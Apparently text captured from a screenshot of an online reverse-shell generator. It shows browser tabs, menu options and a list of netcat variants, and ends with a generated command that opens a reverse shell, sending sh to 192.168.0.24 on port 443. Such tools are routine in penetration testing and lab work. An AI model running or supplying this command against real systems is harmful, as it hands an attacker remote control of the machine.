 Releases · jpillora/chisel
Ping Tool
Online - Reverse Shell Ge
https://www.revshells.com
8
Reverse
Bind
MSFVenom
HoaxShell
OS
All
Name
Search...
Show Advanced
nc mkfifo
nc -e
nc.exe -e
BusyBox nc -e
nc -c
🚀 busybox nc 192.168.0.24 443 -e sh